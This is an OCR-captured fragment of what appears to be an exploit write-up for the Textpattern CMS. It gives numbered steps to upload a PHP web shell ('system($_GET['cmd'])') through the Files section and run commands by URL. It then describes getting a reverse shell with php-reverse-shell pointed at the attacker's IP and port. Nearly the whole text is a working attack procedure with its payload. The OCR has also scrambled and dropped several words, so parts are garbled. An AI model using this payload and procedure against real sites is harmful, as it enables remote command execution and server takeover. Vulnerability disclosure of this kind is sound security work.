
specified steps:
First of all we should use file upload section 
to upload our shell.
Our shell contains this malicious code: <?PHP 
system($_GET['cmd']);?>
1) Go to content section .
2) Click Files and upload malicious php file.
3) go to 
yourserver/textpattern/files/yourphp.php?
cmd=yourcode;
I used the
for gaining a reverse shell.
php-reverse-shell
You can find the shell script at this
link
. However, make sure
to update the
and
variables to match your
$ip
$port
machine’s IP and port where you set up the listener.